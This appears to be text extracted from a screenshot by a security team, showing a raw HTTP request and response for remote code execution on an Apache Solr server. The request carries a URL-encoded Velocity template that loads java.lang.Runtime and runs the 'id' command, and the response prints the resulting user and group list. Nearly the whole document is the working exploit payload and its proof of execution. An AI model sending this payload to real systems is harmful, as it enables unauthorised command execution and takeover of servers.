 GET
/solr/wlslog/select?q=1&&wt=velocity&v.template=custom&v.template.custom=%23set($x=%27%27)+%23set(
$rt=$x.class.forName(%27java.lang.Runtime%27))+%23set($chr=$x.class.forName(%27java.lang.Character
%27))+%23set($str=$x.class.forName(%27java.lang.String%27))+%23set($ex=$rt.getRuntime().exec(%27
id%27))+$ex.waitFor()+%23set($out=$ex.getInputStream())+%23foreach($i+in+[1..$out.available()])$str
.valueOf($chr.toChars($out.read()))%23end HTTP/1.1
Host:
DNT:
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/78.0.3904.70 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
HTTP/1.1 200 OK
Server: nginx/1.10.3 (Ubuntu)
Date: Thu, 31 Oct 2019 04:17:57 GMT
Content-Type: text/html;charset=utf-8
Connection: close
Access-Control-Allow-Origin: *
Access-Control-Allow-Methods: GET, POST, OPTIONS
Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,
Content-Length: 167
0 uid=1000(ubuntu) gid=1000(ubuntu)
groups=1000(ubuntu),4(adm),20(dialout),24(cdrom),25(floppy),27(sudo),29(audio),30(dip),
0(lxd)
ChaMd5安全团队